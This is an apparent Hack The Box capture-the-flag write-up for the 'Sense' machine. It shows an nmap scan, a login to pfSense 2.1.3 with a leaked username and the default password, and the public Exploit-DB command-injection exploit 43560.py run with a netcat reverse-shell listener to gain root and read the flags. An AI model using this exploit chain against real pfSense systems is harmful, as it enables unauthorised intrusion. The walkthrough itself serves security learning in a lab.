Details
This machine is Sense from Hack The Box
Recon
A simple service scan
root@kali:~# nmap -sV -p- -T4 10.10.10.60
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-12 16:04 EDT
Nmap scan report for 10.10.10.60
Host is up (0.032s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
443/tcp open ssl/https?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.28 secondsThe Box
Going to port 80 redirects to port 443

The default creds didn't work, and a normal dirbuster didn't get me anything, so I setup a dirbuster with extra extensions

system-users.txt looks interesting

So a default password and a username of rohit, so I tried
rohit:pfsense
It is pfsense version 2.1.3, so I looked for an exploit, normally I'd use exploit db for this but it was down when I was looking
root@kali:~# searchsploit "pfsense"
[SNIP]
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection | exploits/php/webapps/43560.py
[SNIP]And it turned out I already had a copy of this
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/43560.py
[SNIP]
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
[SNIP]So I set a listener
root@kali:~# nc -nlvp 4444And fired the exploit
root@kali:~# python3 /usr/share/exploitdb/exploits/php/webapps/43560.py --rhost 10.10.10.60 --lhost 10.10.14.35 --lport 4444 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completedBack in the listener
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.60] 32122
sh: can't access tty; job control turned off
# Looks like I may already be root... Flags time?
# id
uid=0(root) gid=0(wheel) groups=0(wheel)Flags time
# cd /home
# ls -la
drwxr-xr-x 4 root wheel 512 Oct 14 2017 .
drwxr-xr-x 25 root wheel 512 Oct 14 2017 ..
drwxrwxr-x 2 root operator 512 Oct 14 2017 .snap
drwxr-xr-x 2 rohit nobody 512 Oct 14 2017 rohit
# cd rohit
# ls -la
drwxr-xr-x 2 rohit nobody 512 Oct 14 2017 .
drwxr-xr-x 4 root wheel 512 Oct 14 2017 ..
-rw-r--r-- 1 rohit nobody 1003 Oct 14 2017 .tcshrc
-rw-r--r-- 1 root nobody 32 Oct 14 2017 user.txt
# cat user.txt
[REDACTED]
# cd /root
# ls -la
drwxr-xr-x 2 root wheel 512 Oct 18 2017 .
drwxr-xr-x 25 root wheel 512 Oct 14 2017 ..
-rw-r--r-- 1 root wheel 724 May 1 2014 .cshrc
-rw-r--r-- 1 root wheel 0 Oct 14 2017 .first_time
-rw-r--r-- 1 root wheel 167 May 1 2014 .gitsync_merge.sample
-rw-r--r-- 1 root wheel 0 May 1 2014 .hushlogin
-rw-r--r-- 1 root wheel 229 May 1 2014 .login
-rw-r--r-- 1 root wheel 0 Oct 14 2017 .part_mount
-rw-r--r-- 1 root wheel 165 May 1 2014 .profile
-rw-r--r-- 1 root wheel 165 May 1 2014 .shrc
-rw-r--r-- 1 root wheel 1003 Oct 14 2017 .tcshrc
-rw-r--r-- 1 root wheel 33 Oct 18 2017 root.txt
# cat root.txt
[REDACTED]